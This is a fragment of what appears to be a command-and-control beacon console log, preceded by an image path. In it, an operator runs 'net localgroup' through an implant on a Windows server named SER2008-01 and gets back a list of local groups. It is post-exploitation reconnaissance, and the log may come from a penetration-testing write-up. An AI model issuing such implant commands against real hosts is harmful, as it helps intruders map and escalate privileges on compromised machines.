 [-] Unknown command:
beacon> shell net localgroup
[*] Tasked beacon to run: net localgroup
[+] host called home, sent: 45 bytes
[+] received output:
\\SER2008-01 的别名
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users